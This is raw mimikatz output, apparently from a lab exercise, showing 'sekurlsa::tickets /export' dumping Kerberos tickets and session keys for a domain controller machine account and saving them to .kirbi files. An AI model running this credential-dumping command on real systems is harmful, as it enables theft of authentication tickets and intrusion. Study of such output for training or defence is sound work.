 mimikatz # sekurlsa::tickets /export
Authentication Id : 0 ; 717861 (00000000:000af425)
Session           : Network from 0
User Name         : CONTROLLER-1$
Domain            : CONTROLLER
Logon Server      : (null)
Logon Time        : 5/9/2025 7:31:35 PM
SID               : S-1-5-18
* Username : CONTROLLER-1$
* Domain   : CONTROLLER.LOCAL
* Password : (null)
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?
[00000000]
Start/End/MaxRenew: 5/9/2025 7:26:33 PM ; 5/10/2025 5:26:33 AM ;
Service Name (02) : LDAP ; CONTROLLER-1 ; @ CONTROLLER.LOCAL
Target Name  (--) : @ CONTROLLER.LOCAL
Client Name  (01) : CONTROLLER-1$ ; @ CONTROLLER.LOCAL
Flags 40a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
Session Key       : 0x00000012 - aes256_hmac
a00181461a48531655979263561d815ad44c0a5a6b2b1985c4870db11a32b216
Ticket            : 0x00000012 - aes256_hmac       ; kvno = 5        [...]
* Saved to file [0;af425]-1-0-40a50000-CONTROLLER-1$@LDAP-CONTROLLER-1.kirbi !
Group 2 - Ticket Granting Ticket
Authentication Id : 0 ; 707328 (00000000:000acb00)
Session           : Network from 0
User Name         : CONTROLLER-1$
Domain            : CONTROLLER
Logon Server      : (null)
Logon Time        : 5/9/2025 7:31:15 PM
SID               : S-1-5-18
* Username : CONTROLLER-1$
* Domain   : CONTROLLER.LOCAL
* Password : (null)
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?
[00000000]
Start/End/MaxRenew: 5/9/2025 7:26:33 PM ; 5/10/2025 5:26:33 AM ;
Service Name (02) : ldap ; CONTROLLER-1.CONTROLLER.local ; @ CONTROLLER.LOCAL
Target Name  (--) : @ CONTROLLER.LOCAL
Client Name  (01) : CONTROLLER-1$ ; @ CONTROLLER.LOCAL
Flags 40a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
Session Key       : 0x00000012 - aes256_hmac
b0db878f99209d454a762262887f5868f5cc66e1983a6604ba9ed9f6acb3437d
Ticket            : 0x00000012 - aes256_hmac       ; kvno = 5        [...]
* Saved to file [0;acb00]-1-0-40a50000-CONTROLLER-1$@ldap-CONTROLLER-1.CONTROLLER.local.kirbi !
Group 2 - Ticket Granting Ticket